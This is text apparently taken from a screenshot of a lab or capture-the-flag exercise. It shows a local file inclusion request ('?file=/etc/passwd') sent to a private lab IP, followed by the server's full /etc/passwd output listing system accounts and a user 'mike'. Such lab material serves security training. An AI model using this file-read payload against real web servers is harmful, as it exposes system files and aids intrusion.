 10.129.42.205/?file=/etc/passwd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin